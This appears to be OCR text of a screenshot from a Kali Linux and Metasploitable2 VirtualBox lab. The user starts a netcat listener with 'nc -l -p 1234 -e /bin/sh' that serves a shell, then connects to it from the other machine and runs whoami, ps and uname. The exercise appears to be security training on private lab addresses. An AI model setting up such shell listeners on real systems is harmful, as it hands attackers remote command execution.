 Kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 20:49
marco@kali: ~
File Azioni Modifica Visualizza Aiuto
19 packets transmitted, 18 received, 5.26316% packet loss, time 18
275ms
rtt min/avg/max/mdev = 0.244/0.541/0.878/0.195 ms
┌──(marco㉿kali)-[~]
└─$ nc -l -p 1234
^C
┌──(marco㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.50.100  netmask 255.255.255.0  broadcast 192.
168.50.255
inet6 ::a00:27ff:fef7:135d  prefixlen 64  scopeid 0×0<glob
al>
inet6 fe80::a00:27ff:fef7:135d  prefixlen 64  scopeid 0×20
<link>
ether 08:00:27:f7:13:5d  txqueuelen 1000  (Ethernet)
RX packets 2563  bytes 207203 (202.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 72  bytes 8201 (8.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(marco㉿kali)-[~]
└─$ nc -l -p 1234 -e /bin/sh
whoami
nc -l -p 1234 whoami
sh: 4: -ps: not found
sh: 5: /Ps: not found
sh: 6: -Ps: not found
Metasploitable2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:124 errors:0 dropped:0 overruns:0 frame:0
TX packets:124 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:24121 (23.5 KB)  TX bytes:24121 (23.5 KB)
msfadmin@metasploitable:~$ nc 192.168.50.100 1234
whoami
marco
ps
PID TTY          TIME CMD
1781 pts/0    00:00:00 zsh
20548 pts/0    00:00:00 sh
21722 pts/0    00:00:00 ps
uname -a
Linux kali 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.0.7-1kali1 (2022-11
-07) x86_64 GNU/Linux
-ps
/Ps
-Ps